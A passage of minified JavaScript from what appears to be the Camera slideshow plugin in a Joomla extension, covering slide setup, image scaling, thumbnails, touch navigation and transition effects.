class="slideshowck_container_wrap"></div>'),Ra(".slideshowck_container_wrap",O.container).prepend(H),"relative"!=Ra(O.container).css("position")&&"absolute"!=Ra(O.container).css("position")&&Ra(O.container).css("position","relative").css("z-index","0"),H.parent(".slideshowck_container_wrap").css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"absolute",visibility:"visible",left:0,right:0,"min-width":"100%","min-height":"100%",width:"100%",overflow:"hidden","z-index":"-1"})),H.wrapInner('<div class="camera_src" />').wrapInner('<div class="camera_fakehover" />');var W,P=Ra(".camera_fakehover",H);P.append('<div class="camera_target"></div>'),1==O.overlayer&&P.append('<div class="camera_overlayer"></div>'),P.append('<div class="camera_target_content"></div>'),"pie"==(W=(navigator.userAgent.match(/MSIE 8.0/i)||navigator.userAgent.match(/MSIE 7.0/i)||navigator.userAgent.match(/MSIE 6.0/i))&&"none"!=O.loader?"bar":O.loader)?P.append('<div class="camera_pie"></div>'):"bar"==W?P.append('<div class="camera_bar"></div>'):P.append('<div class="camera_bar" style="display:none"></div>'),1==O.playPause&&P.append('<div class="camera_commands"></div>'),1==O.navigation&&P.append('<div class="camera_prev" tabindex="0"><span></span></div>').append('<div class="camera_next" tabindex="0"><span></span></div>'),1==O.thumbnails&&H.append('<div class="camera_thumbs_cont" />'),1==O.thumbnails&&1!=O.pagination&&Ra(".camera_thumbs_cont",H).wrap("<div />").wrap('<div class="camera_thumbs" />').wrap("<div />").wrap('<div class="camera_command_wrap" />'),1==O.pagination&&H.append('<div class="camera_pag"></div>'),H.append('<div class="camera_loader"></div>'),Ra(".camera_caption",H).each(function(){Ra(this).wrapInner("<div />")});var E="pie_"+H.attr("id"),z=Ra(".camera_src",H),D=Ra(".camera_target",H),e=Ra(".camera_target_content",H),t=Ra(".camera_pie",H),r=Ra(".camera_bar",H),o=Ra(".camera_prev",H),s=Ra(".camera_next",H),n=Ra(".camera_commands",H),N=Ra(".camera_pag",H),G=Ra(".camera_thumbs_cont",H),c=parseInt(Ra(document.body).width());if(imgresolution=0,O.mobileimageresolution){var l=O.mobileimageresolution.split(",");for(i=0;i<l.length;i++)c<=l[i]&&(0!=imgresolution&&l[i]<=imgresolution||0==imgresolution&&c<Math.max.apply(Math,l))&&(imgresolution=l[i])}var m,j=new Array,h=new Array;Ra("> div[data-src]",z).each(function(){m=Ra(this).attr("data-src"),imgsrctmp=m.split("/"),imgnametmp=imgsrctmp[imgsrctmp.length-1],imgresolution&&(imgsrctmp[imgsrctmp.length-1]=imgresolution+"/"+imgnametmp,m=imgsrctmp.join("/")),j.push(m),h.push(imgnametmp)});var d=new Array,p=new Array,u=new Array,Q=new Array;Ra("> div[data-src]",z).each(function(a){Ra(this).attr("data-link")?d.push(Ra(this).attr("data-link")):d.push(""),Ra(this).attr("data-rel")?p.push('rel="'+Ra(this).attr("data-rel")+'" '):p.push(""),Ra(this).attr("data-title")?u.push('title="'+Ra(this).attr("data-title")+'" '):u.push(""),Ra(this).attr("data-alt")?Q.push(Ra(this).attr("data-alt")):Q.push(h[a])});var g=new Array;Ra("> div[data-src]",z).each(function(){Ra(this).attr("data-target")?g.push(Ra(this).attr("data-target")):g.push("")});var X=new Array;Ra("> div[data-src]",z).each(function(){Ra(this).attr("data-portrait")?X.push(Ra(this).attr("data-portrait")):X.push("")});var Y=new Array;Ra("> div[data-src]",z).each(function(){Ra(this).attr("data-alignment")?Y.push(Ra(this).attr("data-alignment")):Y.push("")});var f=new Array;Ra("> div[data-src]",z).each(function(){Ra(this).attr("data-thumb")?f.push(Ra(this).attr("data-thumb")):f.push("")});var v,b,$=j.length;for(Ra(e).append('<div class="cameraContents" />'),v=0;v<$;v++)Ra(".cameraContents",e).append('<div class="cameraContent" />'),""!=d[v]&&(b=void 0!==(b=Ra("> div ",z).eq(v).attr("data-box"))&&!1!==b&&""!=b?'data-box="'+Ra("> div ",z).eq(v).attr("data-box")+'"':"",Ra(".camera_target_content .cameraContent:eq("+v+")",H).append('<a class="camera_link" aria-label="Link for : '+Q[v]+'" '+p[v]+u[v]+'href="'+d[v]+'" '+b+' target="'+g[v]+'"></a>'));var J=new Array,w=new Array;Ra(".camera_caption",H).each(function(){var a=Ra(this).parent().index(),t=H.find(".cameraContent").eq(a),e=Ra(this).find(".camera_caption_title").text().trim(),i=Ra(this).find(".camera_caption_desc").text().trim(),a=e.length?e:i||j[a];J.push(a),w.push(t),Ra(this).find(".animateck").removeClass("animateck"),Ra(this).appendTo(t)}),D.append('<div class="cameraCont" />');for(var y,K=Ra(".cameraCont",H),_=0;_<$;_++){K.append('<div class="cameraSlide cameraSlide_'+_+'" />');var x=Ra("> div:eq("+_+")",z);D.find(".cameraSlide_"+_).clone(x)}Ra(window).bind("load resize pageshow",function(){var a;_a(),pa(),O.responsiveCaption&&(a=H.width()/700,Ra(".camera_caption > div",H).css("font-size",a+"em"))}),Ra(window).bind("cameraupdate",function(){ua(),Ra(window).trigger("resize")}),K.append('<div class="cameraSlide cameraSlide_'+_+'" />'),H.show();var k,U,V,C,T,Z,aa,ta,ea,L,R,ia,ra,oa,F,sa=D.width(),na=D.height();if(Ra(window).bind("resize pageshow",function(){1==y&&fa(),Ra("ul",G).animate({"margin-top":0},0,_a),z.hasClass("paused")||(z.addClass("paused"),Ra(".camera_stop",ea).length&&(Ra(".camera_stop",ea).hide(),Ra(".camera_play",ea).show()),"none"!=W&&Ra("#"+E).hide(),clearTimeout(k),k=setTimeout(function(){z.removeClass("paused"),Ra(".camera_play",ea).length&&(Ra(".camera_play",ea).hide(),Ra(".camera_stop",ea).show()),"none"!=W&&Ra("#"+E).fadeIn()},1500))}),ga(),0==(C=da()&&""!=O.mobileAutoAdvance?O.mobileAutoAdvance:O.autoAdvance)&&z.addClass("paused"),a=da()&&""!=O.mobileNavHover?O.mobileNavHover:O.navigationHover,0!=z.length&&((aa=Ra(".cameraSlide",D)).wrapInner('<div class="camerarelative" />'),ta=O.barDirection,ea=H,Ra("iframe, video",P).each(function(){var a=Ra(this),t=a.attr("src");a.attr("data-src",t);t=a.parent().index("#"+H.attr("id")+" .camera_src > div");Ra(".camera_target_content .cameraContent:eq("+t+")",H).append(a)}),va(),1==O.hover&&(da()||"kenburns"==O.fx||P.hover(function(){z.addClass("hovered")},function(){z.removeClass("hovered")})),1==a&&(Ra(o,H).animate({opacity:0},0),Ra(s,H).animate({opacity:0},0),Ra(n,H).animate({opacity:0},0),da()?(P.on("vmouseover",function(){Ra(o,H).animate({opacity:1},200),Ra(s,H).animate({opacity:1},200),Ra(n,H).animate({opacity:1},200)}),P.on("vmouseout",function(){Ra(o,H).delay(500).animate({opacity:0},200),Ra(s,H).delay(500).animate({opacity:0},200),Ra(n,H).delay(500).animate({opacity:0},200)})):P.hover(function(){Ra(o,H).animate({opacity:1},200),Ra(s,H).animate({opacity:1},200),Ra(n,H).animate({opacity:1},200)},function(){Ra(o,H).animate({opacity:0},200),Ra(s,H).animate({opacity:0},200),Ra(n,H).animate({opacity:0},200)})),ea.on("click keypress",".camera_stop",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&wa()}),ea.on("click keypress",".camera_play",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&ba()}),1==O.keyboardNavigation&&Ra(document).keydown(function(a){var t,e,i,r;(37==a.which||39==a.which||80==a.which)&&(t=Ra(window),e=t.scrollTop(),i=H.offset().top,r=i+H.height()/2>e,t=i+H.height()/2<e+t.height(),r&&t)&&("keydown"==a.type&&37==a.which&&Ca(),"keydown"==a.type&&39==a.which&&Ta(),"keydown"==a.type&&80==a.which&&(z.hasClass("paused")?ba:wa)())}),1==O.pauseOnClick&&Ra(".camera_target_content",P).mouseup(function(){C=!1,z.addClass("paused"),Ra(".camera_stop",ea).hide(),Ra(".camera_play",ea).show(),Ra("#"+E).hide()}),Ra(".cameraContent, .imgFake",P).hover(function(){T=!0},function(){T=!1}),Ra(".cameraContent, .imgFake",P).bind("click",function(){1==Z&&1==T&&(C=!1,Ra(".camera_caption",P).hide(),z.addClass("paused"),Ra(".camera_stop",ea).hide(),Ra(".camera_play",ea).show(),Ra("#"+E).hide())})),"pie"!=W){switch(r.append('<span class="camera_bar_cont" />'),Ra(".camera_bar_cont",r).animate({opacity:O.loaderOpacity},0).css({position:"absolute",left:0,right:0,top:0,bottom:0,"background-color":O.loaderBgColor}).append('<span id="'+E+'" />'),Ra("#"+E).animate({opacity:0},0),(L=Ra("#"+E)).css({position:"absolute","background-color":O.loaderColor}),O.barPosition){case"left":r.css({right:"auto",width:O.loaderStroke});break;case"right":r.css({left:"auto",width:O.loaderStroke});break;case"top":r.css({bottom:"auto",height:O.loaderStroke});break;case"bottom":r.css({top:"auto",height:O.loaderStroke})}switch(ta){case"leftToRight":case"rightToLeft":L.css({left:0,right:0,top:O.loaderPadding,bottom:O.loaderPadding});break;case"topToBottom":case"bottomToTop":L.css({left:O.loaderPadding,right:O.loaderPadding,top:0,bottom:0})}}else{switch(t.append('<canvas id="'+E+'"></canvas>'),(L=document.getElementById(E)).setAttribute("width",O.pieDiameter),L.setAttribute("height",O.pieDiameter),O.piePosition){case"leftTop":R="left:0; top:0;";break;case"rightTop":R="right:0; top:0;";break;case"leftBottom":R="left:0; bottom:0;";break;case"rightBottom":R="right:0; bottom:0;"}L.setAttribute("style","position:absolute; z-index:1002; "+R),L&&L.getContext&&((oa=L.getContext("2d")).rotate(1.5*Math.PI),oa.translate(-O.pieDiameter,0))}if("none"!=W&&0!=C||(Ra("#"+E).hide(),Ra(".camera_canvas_wrap",ea).hide()),Ra(N).length){for(Ra(N).append('<ul class="camera_pag_ul" />'),F=0;F<$;F++)Ra(".camera_pag_ul",H).append('<li class="pag_nav_'+F+'" style="position:relative; z-index:1002" tabindex="0" aria-label="Show slide '+(F+1)+'"><span><span>'+F+"</span></span></li>");Ra(".camera_pag_ul li",H).hover(function(){var a,t,e;Ra(this).addClass("camera_hover"),Ra(".camera_thumb",this).length&&(a=Ra(".camera_thumb",this).outerWidth(),t=Ra(".camera_thumb",this).outerHeight(),e=Ra(this).outerWidth(),Ra(".camera_thumb",this).show().css({top:"-"+t+"px",left:"-"+(a-e)/2+"px"}).animate({opacity:1,"margin-top":"-3px"},200),Ra(".thumb_arrow",this).show().animate({opacity:1,"margin-top":"-3px"},200))},function(){Ra(this).removeClass("camera_hover"),Ra(".camera_thumb",this).animate({"margin-top":"-20px",opacity:0},200,function(){Ra(this).css({marginTop:"5px"}).hide()}),Ra(".thumb_arrow",this).animate({"margin-top":"-20px",opacity:0},200,function(){Ra(this).css({marginTop:"5px"}).hide()})})}O.onStartLoading.call(this),ka(),Ra(G).length?Ra(N).length?(Ra.each(f,function(a,t){var e,i;""!=Ra("> div[data-src]",z).eq(a).attr("data-thumb")&&(e=Ra("> div[data-src]",z).eq(a).attr("data-thumb"),(i=new Image).src=e,Ra("li.pag_nav_"+a,N).append(Ra(i).attr("class","camera_thumb").css({position:"absolute"}).animate({opacity:0},0)),Ra("li.pag_nav_"+a+" > img",N).after('<div class="thumb_arrow" />'),Ra("li.pag_nav_"+a+" > .thumb_arrow",N).animate({opacity:0},0))}),H.css({marginBottom:Ra(N).outerHeight()})):(Ra(G).append("<div />"),Ra(G).before('<div class="camera_prevThumbs hideNav"><div></div></div>').before('<div class="camera_nextThumbs hideNav"><div></div></div>'),Ra("> div",G).append("<ul />"),Ra("ul",G).width(f.length*(parseInt(O.thumbwidth)+2)),Ra("ul",G).height(parseInt(O.thumbheight)),ulthumbwidth=0,Ra.each(f,function(a,t){var e,i;""!=Ra("> div[data-src]",z).eq(a).attr("data-thumb")&&(e=Ra("> div[data-src]",z).eq(a).attr("data-thumb"),(i=new Image).src=e,Ra("ul",G).append('<li class="pix_thumb pix_thumb_'+a+'" />'),Ra("li.pix_thumb_"+a,G).append(Ra(i).attr("class","camera_thumb")),O.titleInThumbs&&w[a]&&((i=w[a].clone()).find(".camera_caption_desc").remove(),i.css("display",""),i&&Ra("li.pix_thumb_"+a,G).append(i)),ulthumbwidth+=parseFloat(Ra("li.pix_thumb_"+a,G).outerWidth())+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginLeft"))+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginRight")))}),Ra("ul",G).width(ulthumbwidth)):!Ra(G).length&&Ra(N).length&&H.css({marginBottom:Ra(N).outerHeight()});var S=!0;Ra(n).length&&(Ra(n).append('<div class="camera_play" tabindex="0" aria-label="Start the slideshow"></div>').append('<div class="camera_stop" tabindex="0" aria-label="Pause the slideshow"></div>'),1==C?(Ra(".camera_play",ea).hide(),Ra(".camera_stop",ea).show()):(Ra(".camera_stop",ea).hide(),Ra(".camera_play",ea).show())),xa(),Ra(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",P).each(function(){Ra(this).css("visibility","hidden")}),"mediaboxck"==O.lightbox&&"undefined"!=typeof Mediabox?Mediabox.scanPage():"squeezebox"==O.lightbox&&"undefined"!=typeof SqueezeBox&&(SqueezeBox.initialize({}),SqueezeBox.assign($$("a.camera_link[rel=lightbox]"),{})),Ra(o).length&&Ra(o).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&Ca()}),Ra(s).length&&Ra(s).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&Ta()});var M=0,B=0,q=0,I=0,A=0,ca=72,la=0,ma=null,ha=null;da()&&(P[0].addEventListener("touchstart",function(a){1==(M=a.touches.length)?(B=a.touches[0].pageX,q=a.touches[0].pageY,0):La()},!1),P[0].addEventListener("touchmove",function(a){1==a.touches.length?(I=a.touches[0].pageX,A=a.touches[0].pageY):La()},!1),P[0].addEventListener("touchend",function(a){var t,e;1==M&&0!=I&&(la=Math.round(Math.sqrt(Math.pow(I-B,2)+Math.pow(A-q,2))),ca<=la&&(t=B-I,e=A-q,Math.round(Math.sqrt(Math.pow(t,2)+Math.pow(e,2))),t=Math.atan2(e,t),(ma=Math.round(180*t/Math.PI))<0&&(ma=360-Math.abs(ma)),ha=ma<=45&&0<=ma||ma<=360&&315<=ma?"left":135<=ma&&ma<=225?"right":45<ma&&ma<135?"down":"up",function(){var a;"left"==ha?z.hasClass("camerasliding")||(a=parseFloat(Ra(".cameraSlide.cameracurrent",D).index()),clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},0),xa(),ka(a==$-1?1:a+2),O.onStartLoading.call(this)):"right"==ha&&(z.hasClass("camerasliding")||(a=parseFloat(Ra(".cameraSlide.cameracurrent",D).index()),clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},0),xa(),ka(0!=a?a:$),O.onStartLoading.call(this)))}())),La()},!1),P[0].addEventListener("touchcancel",La,!1)),Ra(N).length&&Ra(".camera_pag li",H).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&(z.hasClass("camerasliding")||(a=parseFloat(Ra(this).index()))!=parseFloat(Ra(".cameraSlide.cameracurrent",D).index())&&(clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},0),xa(),ka(a+1),O.onStartLoading.call(this)))}),Ra(G).length&&(Ra(".pix_thumb img",G).click(function(){var a;z.hasClass("camerasliding")||(a=parseFloat(Ra(this).parents("li").index()))!=parseFloat(Ra(".cameracurrent",D).index())&&(clearInterval(U),va(),Ra("#"+E+", .camera_canvas_wrap",ea).animate({opacity:0},0),Ra(".pix_thumb",G).removeClass("cameracurrent").removeAttr("aria-current"),Ra(this).parents("li").addClass("cameracurrent").attr("aria-current","true"),xa(),ka(a+1),_a(),O.onStartLoading.call(this))}),Ra(".camera_thumbs_cont .camera_prevThumbs",ea).hover(function(){Ra(this).stop(!0,!1).animate({opacity:1},250)},function(){Ra(this).stop(!0,!1).animate({opacity:.7},250)}),Ra(".camera_prevThumbs",ea).click(function(){var t=0,a=(Ra(G).outerWidth(),Ra("ul",G).offset().left),a=Ra("> div",G).offset().left-a;Ra(".camera_visThumb",G).each(function(){var a=Ra(this).outerWidth();t+=a}),0<a-t?Ra("ul",G).animate({"margin-left":"-"+(a-t)+"px"},500,pa):Ra("ul",G).animate({"margin-left":0},500,pa)}),Ra(".camera_thumbs_cont .camera_nextThumbs",ea).hover(function(){Ra(this).stop(!0,!1).animate({opacity:1},250)},function(){Ra(this).stop(!0,!1).animate({opacity:.7},250)}),Ra(".camera_nextThumbs",ea).click(function(){var t=0,a=Ra(G).outerWidth(),e=Ra("ul",G).outerWidth(),i=Ra("ul",G).offset().left,i=Ra("> div",G).offset().left-i;Ra(".camera_visThumb",G).each(function(){var a=Ra(this).outerWidth();t+=a}),i+t+t<e?Ra("ul",G).animate({"margin-left":"-"+(i+t)+"px"},500,pa):Ra("ul",G).animate({"margin-left":"-"+(e-a)+"px"},500,pa)}))}}function da(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))}function pa(){ua();var i=Ra(G).width();Ra("li",G).removeClass("camera_visThumb"),Ra("li",G).each(function(){var a=Ra(this).position(),t=(Ra("ul",G).outerWidth(),Ra("ul",G).offset().left),e=Ra("> div",G).offset().left-t;Ra(".camera_prevThumbs",ea).removeClass("hideNav").css("visibility","visible"),Ra(".camera_nextThumbs",ea).removeClass("hideNav").css("visibility","visible");t=a.left;a.left+Ra(this).width()-e<=i&&0<=t-e&&Ra(this).addClass("camera_visThumb")})}function ua(){ulthumbwidth=0,Ra.each(f,function(a,t){ulthumbwidth+=parseFloat(Ra("li.pix_thumb_"+a,G).outerWidth())+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginLeft"))+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginRight"))}),Ra("ul",G).width(ulthumbwidth+2)}function ga(){var a;sa=H.width(),-1!=O.height.indexOf("%")?(a=Math.round(sa/(100/parseFloat(O.height))),na=""!=O.minHeight&&a<parseFloat(O.minHeight)?parseFloat(O.minHeight):a,H.css({height:na})):-1!=O.height.indexOf("vh")?(a=Ra(window).height()/100*parseFloat(O.height),na=""!=O.minHeight&&a<parseFloat(O.minHeight)?parseFloat(O.minHeight):a,H.css({height:na})):"auto"==O.height?na=H.height():(na=parseFloat(O.height),H.css({height:na})),1==O.fullpage?(na=Ra(window).height(),H.css({height:na})):0!=O.container&&(na=Ra(O.container).height()),H.css({height:na})}function fa(){function a(){sa=H.width(),ga(),Ra(".camerarelative",D).css({width:sa,height:na}),Ra(".imgLoaded",D).each(function(){var a,t=Ra(this),e=t.attr("width"),i=t.attr("height"),r=(t.index(),t.attr("data-alignment")),o=t.attr("data-portrait");if("kenburns"==O.fx)t.css({position:"absolute",visibility:"visible"});else if(void 0!==r&&!1!==r&&""!==r||(r=O.alignment),void 0!==o&&!1!==o&&""!==o||(o=O.portrait),1==O.fullpage){var s=i/e,n=(m=Ra(window).height())/(h=Ra(window).width()),c=sa/e,l=.5*Math.abs(na-i*c);switch(r){case"topLeft":case"topCenter":case"topRight":d=0;break;case"centerLeft":case"center":case"centerRight":d="-"+l+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":d="-"+2*l+"px"}a=s<n?(imgH=m-2*parseInt(d),imgW=imgH/s,Math.abs((h-imgW)/2)):(imgW=h,imgH=imgW*s,0),t.css({height:imgH,"margin-left":-a,"margin-right":-a,"margin-top":d,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0!=O.container){var m,h,d=0;d=(s=i/e)<(n=(m=Ra(O.container).height())/(h=Ra(O.container).width()))?(imgH=m,imgW=imgH/s,a=Math.abs((h-imgW)/2),0):(imgW=h,imgH=imgW*s,a=0),t.css({height:imgH,"margin-left":-a,"margin-right":-a,"margin-top":d,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0==o||"false"==o)if(e/i<sa/na){c=sa/e,l=.5*Math.abs(na-i*c);switch(r){case"topLeft":case"topCenter":case"topRight":d=0;break;case"centerLeft":case"center":case"centerRight":d="-"+l+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":d="-"+2*l+"px"}t.css({height:i*c,"margin-left":0,"margin-right":0,"margin-top":d,position:"absolute",visibility:"visible",width:sa})}else{c=na/i,l=.5*Math.abs(sa-e*c);switch(r){case"topLeft":a=0;break;case"topCenter":a="-"+l+"px";break;case"topRight":a="-"+2*l+"px";break;case"centerLeft":a=0;break;case"center":a="-"+l+"px";break;case"centerRight":a="-"+2*l+"px";break;case"bottomLeft":a=0;break;case"bottomCenter":a="-"+l+"px";break;case"bottomRight":a="-"+2*l+"px"}t.css({height:na,"margin-left":a,"margin-right":a,"margin-top":0,position:"absolute",visibility:"visible",width:e*c})}else if(e/i<sa/na){c=na/i,l=.5*Math.abs(sa-e*c);switch(r){case"topLeft":a=0;break;case"topCenter":a=l+"px";break;case"topRight":a=2*l+"px";break;case"centerLeft":a=0;break;case"center":a=l+"px";break;case"centerRight":a=2*l+"px";break;case"bottomLeft":a=0;break;case"bottomCenter":a=l+"px";break;case"bottomRight":a=2*l+"px"}t.css({height:na,"margin-left":a,"margin-right":a,"margin-top":0,position:"absolute",visibility:"visible",width:e*c})}else{c=sa/e,l=.5*Math.abs(na-i*c);switch(r){case"topLeft":case"topCenter":case"topRight":d=0;break;case"centerLeft":case"center":case"centerRight":d=l+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":d=2*l+"px"}t.css({height:i*c,"margin-left":0,"margin-right":0,"margin-top":d,position:"absolute",visibility:"visible",width:sa})}})}1==y?(clearTimeout(void 0),setTimeout(a,200)):a(),y=!0}function va(){Ra("iframe, video",P).each(function(){Ra(".camera_caption",P).show();var a=Ra(this),t=a.attr("data-src");a.attr("src",t);var e=O.imagePath+"blank.gif",i=new Image;i.src=e,ga(),a.after(Ra(i).attr({class:"imgFake",width:sa,height:na}));var r=a.clone();a.remove(),"video"==this.tagName.toLowerCase()&&Ra(i).css("pointer-events","none"),Ra(i).bind("click",function(){"absolute"==Ra(this).css("position")?(Ra(this).remove(),autoplay="",-1!=t.indexOf("vimeo")||-1!=t.indexOf("youtube")?autoplay=-1!=t.indexOf("?")?"&autoplay=1":"?autoplay=1":-1!=t.indexOf("dailymotion")&&(autoplay=-1!=t.indexOf("?")?"&autoPlay=1":"?autoPlay=1"),r.attr("src",t+autoplay),Z=!0):(Ra(this).css({position:"absolute",top:0,left:0,zIndex:10}).after(r),r.css({position:"absolute",top:0,left:0,zIndex:9}))})})}function ba(){C=!0,z.removeClass("paused"),Ra(".camera_play",ea).length&&(Ra(".camera_play",ea).hide(),Ra(".camera_stop",ea).show()),"none"!=W&&Ra("#"+E).show()}function wa(){C=!1,z.addClass("paused"),Ra(".camera_stop",ea).length&&(Ra(".camera_stop",ea).hide(),Ra(".camera_play",ea).show()),"none"!=W&&Ra("#"+E).hide()}function ya(a){for(var t,e,i=a.length;i;t=parseInt(Math.random()*i),e=a[--i],a[i]=a[t],a[t]=e);return a}function _a(){var a,t,e,i,r;Ra(G).length&&!Ra(N).length&&(a=Ra(G).outerWidth(),Ra("ul > li",G).outerWidth(),r=Ra("li.cameracurrent",G).length?Ra("li.cameracurrent",G).position():"",t=Ra("ul > li",G).length*Ra("ul > li",G).outerWidth(),i=Ra("ul",G).offset().left,e=Ra("> div",G).offset().left,e=i<0?"-"+(e-i):e-i,1==S&&(ulthumbwidth=0,Ra.each(f,function(a,t){ulthumbwidth+=parseFloat(Ra("li.pix_thumb_"+a,G).outerWidth())+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginLeft"))+parseFloat(Ra("li.pix_thumb_"+a,G).css("marginRight"))}),Ra("ul",G).width(ulthumbwidth+2),Ra(G).length&&!Ra(N).length&&H.css({paddingBottom:Ra(G).outerHeight()}),pa(),Ra(G).length&&!Ra(N).length&&H.css({paddingBottom:Ra(G).outerHeight()})),S=!1,i=Ra("li.cameracurrent",G).length?r.left:"",r=Ra("li.cameracurrent",G).length?r.left+Ra("li.cameracurrent",G).outerWidth():"",i<Ra("li.cameracurrent",G).outerWidth()&&(i=0),a<r-e?i+a<t?Ra("ul",G).animate({"margin-left":"-"+i+"px"},500,pa):Ra("ul",G).animate({"margin-left":"-"+(Ra("ul",G).outerWidth()-a)+"px"},500,pa):i-e<0?Ra("ul",G).animate({"margin-left":"-"+i+"px"},500,pa):(Ra("ul",G).css({"margin-left":"auto","margin-right":"auto"}),setTimeout(pa,100)))}function xa(){ia=0;var a=Ra(".camera_bar_cont",ea).width(),t=Ra(".camera_bar_cont",ea).height();if("pie"!=W)switch(ta){case"leftToRight":Ra("#"+E).css({right:a});break;case"rightToLeft":Ra("#"+E).css({left:a});break;case"topToBottom":Ra("#"+E).css({bottom:t});break;case"bottomToTop":Ra("#"+E).css({top:t})}else oa.clearRect(0,0,O.pieDiameter,O.pieDiameter)}function ka(a){z.addClass("camerasliding"),Z=!1;var l,m=parseFloat(Ra("div.cameraSlide.cameracurrent",D).index());if(l=0<a?a-1:m==$-1?0:m+1,1!==j.length||1!==a||1!=O.autoAdvance){var t,e=Ra(".cameraSlide:eq("+l+")",D),a=Ra(".cameraSlide:eq("+(l+1)+")",D).addClass("cameranext");if(m!=l+1&&a.hide(),"default"!==O.captionOutEffect?Ra(".cameraContent",P).removeClass("cameravisible").fadeOut(O.captionOutEffectTime):Ra(".cameraContent",P).removeClass("cameravisible").hide(),Ra(".camera_caption",P).show(),Ra(".camerarelative",e).append(Ra("> div ",z).eq(l).find("> div.camera_effected")),Ra(".camera_target_content .cameraContent:eq("+l+")",H).append(Ra("> div ",z).eq(l).find("> div")),Ra(".imgLoaded",e).length){j.length>l+1&&!Ra(".imgLoaded",a).length&&(i=j[l+1],(t=new Image).src=i,a.prepend(Ra(t).attr("class","imgLoaded").css("visibility","hidden")),t.onload=function(){q=t.naturalWidth,I=t.naturalHeight,Ra(t).attr("data-alignment",Y[l+1]).attr("data-portrait",X[l+1]),Ra(t).attr("width",q),Ra(t).attr("height",I),Ra(t).attr("alt",J[l+1]||Q[l+1]),fa()}),O.onLoaded.call(this);var h,d=O.rows,p=O.cols,u=1,g=0,i=new Array("simpleFade","curtainTopLeft","curtainTopRight","curtainBottomLeft","curtainBottomRight","curtainSliceLeft","curtainSliceRight","blindCurtainTopLeft","blindCurtainTopRight","blindCurtainBottomLeft","blindCurtainBottomRight","blindCurtainSliceBottom","blindCurtainSliceTop","stampede","mosaic","mosaicReverse","mosaicRandom","mosaicSpiral","mosaicSpiralReverse","topLeftBottomRight","bottomRightTopLeft","bottomLeftTopRight","topRightBottomLeft","scrollLeft","scrollRight","scrollTop","scrollBottom","scrollHorz");marginLeft=0,marginTop=0,opacityOnGrid=0,opacityOnGrid=1==O.opacityOnGrid?0:1;var f,v,a=Ra(" > div",z).eq(l).attr("data-fx");"random"==(v=da()&&""!=O.mobileFx&&"default"!=O.mobileFx?O.mobileFx:void 0!==a&&!1!==a&&"default"!==a?a:O.fx)?v=(v=ya(i))[0]:0<v.indexOf(",")&&(v=(v=ya(v=(v=v.replace(/ /g,"")).split(",")))[0]),dataEasing=Ra(" > div",z).eq(l).attr("data-easing"),mobileEasing=Ra(" > div",z).eq(l).attr("data-mobileEasing"),h=da()&&""!=O.mobileEasing&&"default"!=O.mobileEasing?"undefined"!=typeof mobileEasing&&!1!==mobileEasing&&"default"!==mobileEasing?mobileEasing:O.mobileEasing:"undefined"!=typeof dataEasing&&!1!==dataEasing&&"default"!==dataEasing?dataEasing:O.easing,i=Ra(" > div",z).eq(l).attr("data-slideOn"),f=void 0!==i&&!1!==i?i:"random"==O.slideOn?(f=ya(f=new Array("next","prev")))[0]:O.slideOn;var i=Ra(" > div",z).eq(l).attr("data-time"),b=void 0!==i&&!1!==i&&""!==i?parseFloat(i):O.time,i=Ra(" > div",z).eq(l).attr("data-transPeriod"),w=void 0!==i&&!1!==i&&""!==i?parseFloat(i):O.transPeriod;switch(Ra(z).hasClass("camerastarted")||("kenburns"!=v&&(v="simpleFade"),f="next",h="",w=400,Ra(z).addClass("camerastarted")),v){case"simpleFade":case"kenburns":d=p=1;break;case"curtainTopLeft":case"curtainTopRight":case"curtainBottomLeft":case"curtainBottomRight":case"curtainSliceLeft":case"curtainSliceRight":p=0==O.slicedCols?O.cols:O.slicedCols,d=1;break;case"blindCurtainTopLeft":case"blindCurtainTopRight":case"blindCurtainBottomLeft":case"blindCurtainBottomRight":case"blindCurtainSliceTop":case"blindCurtainSliceBottom":d=0==O.slicedRows?O.rows:O.slicedRows,p=1;break;case"stampede":g="-"+w;break;case"mosaic":case"mosaicReverse":g=O.gridDifference;break;case"mosaicRandom":break;case"mosaicSpiral":case"mosaicSpiralReverse":g=O.gridDifference,u=1.7;break;case"topLeftBottomRight":case"bottomRightTopLeft":case"bottomLeftTopRight":case"topRightBottomLeft":g=O.gridDifference,u=6;break;case"scrollLeft":case"scrollRight":case"scrollTop":case"scrollBottom":case"scrollHorz":d=p=1}for(var y,_,r=0,x=d*p,k=sa-Math.floor(sa/p)*p,C=na-Math.floor(na/d)*d,T=0,o=0,s=new Array,L=new Array,n=new Array;r<x;){s.push(r),L.push(r),K.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />');var 